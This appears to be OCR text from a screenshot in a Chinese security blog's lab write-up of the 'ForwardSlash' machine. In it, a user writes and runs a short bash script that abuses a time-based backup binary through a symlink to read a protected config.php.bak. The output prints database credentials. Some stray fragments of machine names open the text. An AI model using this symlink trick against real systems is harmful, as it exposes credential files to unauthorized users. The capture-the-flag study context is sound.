 dayu@kali: ~/桌面/dayuForwardSlash
chiv@forwardslas
calyst
sher2
sx
iteup
insaw
rvis
stack
chiv@forwardslash:~$ ls
chiv@forwardslash:~$ nano shell.sh
chiv@forwardslash:~$ cat shell.sh
#!/bin/bash
t=$(/usr/bin/backup | grep ERROR | awk '{print $2}');
ln -s /var/backups/config.php.bak ./$t;
/usr/bin/backup;
chiv@forwardslash:~$ chmod +x shell.sh
chiv@forwardslash:~$ ./shell.sh
----------------------------------------------------------------------
        Pain's Next-Gen Time Based Backup Viewer
        v0.1
        NOTE: not reading the right file yet,
        only works if backup is taken in same second
----------------------------------------------------------------------
Current Time: 02:35:45
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'pain');
define('DB_PASSWORD', 'db1f73a72678e857d91e71d2963a1afa9efbabb32164cc1d94dbc704');
define('DB_NAME', 'site');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
    die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>
chiv@forwardslash:~$
大余安全
https://blog.csdn.net/qq_34801745